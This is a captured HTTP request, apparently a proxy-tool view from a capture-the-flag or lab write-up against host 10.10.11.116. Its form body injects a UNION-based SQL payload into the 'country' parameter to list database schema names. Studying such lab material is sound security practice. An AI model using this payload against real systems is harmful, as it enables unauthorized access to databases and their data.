 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=4d186321c1a7f0f354b297e8914ab240
13 Upgrade-Insecure-Requests: 1
14
15 username=hola&country=Brazil' union select schema_name from information_schema.schemata-- -